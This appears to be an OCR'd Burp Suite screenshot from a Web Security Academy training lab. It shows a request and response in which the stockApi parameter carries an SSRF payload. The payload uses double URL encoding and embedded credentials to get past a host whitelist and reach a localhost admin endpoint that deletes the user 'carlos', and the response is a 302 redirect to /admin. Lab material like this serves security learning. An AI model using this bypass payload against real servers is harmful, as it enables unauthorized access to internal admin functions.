 1 2 3 4 EN 10:40
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: https://0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.
net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://0a9600dc031c2dd0c0761f7d00e20071.web-security-academy.
net
10 Content-Length: 89
11 Connection: close
12 Cookie: session=oBC6ClU7BJPTovTo50YTocihXLvV1u8k
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=
http://localhost:80%25%32%33@stock.weliketoshop.net/admin/dele
te?username=carlos
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=XANfcOVMi0AkB9vl8YJBVvUDNdkaOIW3; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (14)
Response Headers (4)
Done 165 bytes | 412 millis